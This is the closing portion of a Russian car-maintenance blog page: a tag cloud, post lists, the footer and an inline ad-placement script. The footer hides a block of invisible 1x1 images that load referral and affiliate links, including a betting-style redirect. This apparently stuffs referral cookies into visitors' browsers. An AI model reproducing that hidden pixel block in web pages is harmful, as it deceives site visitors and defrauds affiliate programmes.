элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 20.898148148148pt;" aria-label="водитель (585 элементов)">водитель</a> <a href="https://avtoshkolak.ru/tag/vorota" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 11.888888888889pt;" aria-label="ворота (23 элемента)">ворота</a> <a href="https://avtoshkolak.ru/tag/gvozdika" class="tag-cloud-link tag-link-76 tag-link-position-8" style="font-size: 9.1018518518519pt;" aria-label="гвоздика (8 элементов)">гвоздика</a> <a href="https://avtoshkolak.ru/tag/griby" class="tag-cloud-link tag-link-61 tag-link-position-9" style="font-size: 9.4259259259259pt;" aria-label="грибы (9 элементов)">грибы</a> <a href="https://avtoshkolak.ru/tag/gril" class="tag-cloud-link tag-link-77 tag-link-position-10" style="font-size: 8.4537037037037pt;" aria-label="гриль (6 элементов)">гриль</a> <a href="https://avtoshkolak.ru/tag/dvigatel" class="tag-cloud-link tag-link-23 tag-link-position-11" style="font-size: 21.935185185185pt;" aria-label="двигатель (851 элемент)">двигатель</a> <a href="https://avtoshkolak.ru/tag/doroga" class="tag-cloud-link tag-link-47 tag-link-position-12" style="font-size: 15.12962962963pt;" aria-label="дорога (74 элемента)">дорога</a> <a href="https://avtoshkolak.ru/tag/drift" class="tag-cloud-link tag-link-64 tag-link-position-13" style="font-size: 9.1018518518519pt;" aria-label="дрифт (8 элементов)">дрифт</a> <a href="https://avtoshkolak.ru/tag/zamok" class="tag-cloud-link tag-link-40 tag-link-position-14" style="font-size: 17.722222222222pt;" aria-label="замок (190 элементов)">замок</a> <a href="https://avtoshkolak.ru/tag/zapchasti" class="tag-cloud-link tag-link-22 tag-link-position-15" style="font-size: 19.407407407407pt;" aria-label="запчасти (348 элементов)">запчасти</a> <a href="https://avtoshkolak.ru/tag/izmerenie" class="tag-cloud-link tag-link-49 tag-link-position-16" style="font-size: 15.324074074074pt;" aria-label="измерение (80 элементов)">измерение</a> <a href="https://avtoshkolak.ru/tag/instrumenty" class="tag-cloud-link tag-link-35 tag-link-position-17" style="font-size: 19.601851851852pt;" aria-label="инструменты (367 элементов)">инструменты</a> <a href="https://avtoshkolak.ru/tag/kalendar" class="tag-cloud-link tag-link-60 tag-link-position-18" style="font-size: 9.1018518518519pt;" aria-label="календарь (8 элементов)">календарь</a> <a href="https://avtoshkolak.ru/tag/kacheli" class="tag-cloud-link tag-link-67 tag-link-position-19" style="font-size: 8.4537037037037pt;" aria-label="качели (6 элементов)">качели</a> <a href="https://avtoshkolak.ru/tag/kleshhi" class="tag-cloud-link tag-link-63 tag-link-position-20" style="font-size: 10.398148148148pt;" aria-label="клещи (13 элементов)">клещи</a> <a href="https://avtoshkolak.ru/tag/kolodets" class="tag-cloud-link tag-link-59 tag-link-position-21" style="font-size: 10.722222222222pt;" aria-label="колодец (15 элементов)">колодец</a> <a href="https://avtoshkolak.ru/tag/kolonki" class="tag-cloud-link tag-link-26 tag-link-position-22" style="font-size: 16.62037037037pt;" aria-label="колонки (129 элементов)">колонки</a> <a href="https://avtoshkolak.ru/tag/lada" class="tag-cloud-link tag-link-29 tag-link-position-23" style="font-size: 20.25pt;" aria-label="лада (468 элементов)">лада</a> <a href="https://avtoshkolak.ru/tag/list" class="tag-cloud-link tag-link-39 tag-link-position-24" style="font-size: 15.324074074074pt;" aria-label="лист (81 элемент)">лист</a> <a href="https://avtoshkolak.ru/tag/magazin" class="tag-cloud-link tag-link-46 tag-link-position-25" style="font-size: 18.111111111111pt;" aria-label="магазин (220 элементов)">магазин</a> <a href="https://avtoshkolak.ru/tag/myaso" class="tag-cloud-link tag-link-71 tag-link-position-26" style="font-size: 9.4259259259259pt;" aria-label="мясо (9 элементов)">мясо</a> <a href="https://avtoshkolak.ru/tag/nasos" class="tag-cloud-link tag-link-27 tag-link-position-27" style="font-size: 18.62962962963pt;" aria-label="насос (261 элемент)">насос</a> <a href="https://avtoshkolak.ru/tag/obogrevatel" class="tag-cloud-link tag-link-28 tag-link-position-28" style="font-size: 12.342592592593pt;" aria-label="обогреватель (27 элементов)">обогреватель</a> <a href="https://avtoshkolak.ru/tag/obod" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 13.12037037037pt;" aria-label="обод (36 элементов)">обод</a> <a href="https://avtoshkolak.ru/tag/osen" class="tag-cloud-link tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://krutimotor.ru/wp-content/uploads/2019/08/maxresdefault-2-1-696x392.jpg" alt="Неисправности сигнализации шериф и их устранение" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/7a/cee80485056e77a_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://krutimotor.ru/wp-content/uploads/2019/08/maxresdefault-2-1-696x392.jpg" alt="Неисправности сигнализации шериф и их устранение" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/7a/cee80485056e77a_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/neispravnosti-signalizatsii-sherif-i-ih-ustranenie.html">Неисправности сигнализации шериф и их устранение</a></div><div class="section-posts__item-text"> Неисправности сигнализации шериф и их устранение Почему не работает сигнализация:...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-05-02">02.05.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://infokuzov.ru/wp-content/uploads/2017/12/setka-na-bampere-e1513602017441.jpg" alt="Установка решетки в бампер" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/22/f409792a63ab722_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://infokuzov.ru/wp-content/uploads/2017/12/setka-na-bampere-e1513602017441.jpg" alt="Установка решетки в бампер" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/22/f409792a63ab722_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/ustanovka-reshetki-v-bamper.html">Установка решетки в бампер</a></div><div class="section-posts__item-text"> Установка решетки в бампер Слово предоставляется защите… радиатора! Зачем нужна...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-01-06">06.01.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://skolkos.ru/wp-content/uploads/2018/11/sh22.jpg" alt="Сколько стоит замена гранаты на приоре" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/03/d8e4554c9254703_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://skolkos.ru/wp-content/uploads/2018/11/sh22.jpg" alt="Сколько стоит замена гранаты на приоре" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/03/d8e4554c9254703_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/skolko-stoit-zamena-granaty-na-priore.html">Сколько стоит замена гранаты на приоре</a></div><div class="section-posts__item-text"> Сколько стоит замена гранаты на приоре Сколько стоит замена гранаты...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-27">27.06.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
